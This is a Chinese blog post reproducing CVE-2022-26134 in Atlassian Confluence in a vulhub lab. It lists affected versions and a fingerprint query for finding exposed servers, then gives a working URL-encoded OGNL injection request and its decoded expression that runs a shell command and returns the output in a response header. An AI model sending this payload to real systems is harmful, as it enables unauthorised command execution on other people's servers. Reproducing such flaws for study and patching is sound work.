Atlassian Confluence远程代码执行漏洞(CVE-2022-26134)

Atlassian Confluence远程代码执⾏漏洞(CVE-2022-26134),这是一个高危漏洞可通过该漏洞直接获取目标系统权限。

Atlassian Confluence是⼀个专业的企业知识管理与协同软件,主要⽤于公司内员⼯创建知识库并建⽴知识管理流程,也可以⽤于构建企业wiki。

之前看到过Confluence这个洞没太在意以为没什么人用,结果在自己公司遇到了,简单复现一下。

漏洞范围

Confluence Server&Data Center ≥ 1.3.0

Atlassian Confluence Server and Data Center <7.4.17

Atlassian Confluence Server and Data Center <7.13.7

Atlassian Confluence Server and Data Center <7.14.3

Atlassian Confluence Server and Data Center <7.15.2

Atlassian Confluence Server and Data Center <7.16.3

Atlassian Confluence Server and Data Center <7.17.4

Atlassian Confluence Server and Data Center <7.18.1

指纹识别

app="ATLASSIAN-Confluence"

复现环境

https://github.com/vulhub/vulhub/blob/master/confluence/CVE-2022-26134/README.zh-cn.md

漏洞复现

POC:

GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1

Host: 192.168.1.14:8090

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

漏洞原理

OGNL表达式注入

主要用到的OGNL表达式

${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("id").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}



脚本工具文章来源:https://www.toymoban.com/news/detail-577998.html

search CVE-2022-26134文章来源地址https://www.toymoban.com/news/detail-577998.html

到了这里,关于Atlassian Confluence远程代码执行漏洞(CVE-2022-26134)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!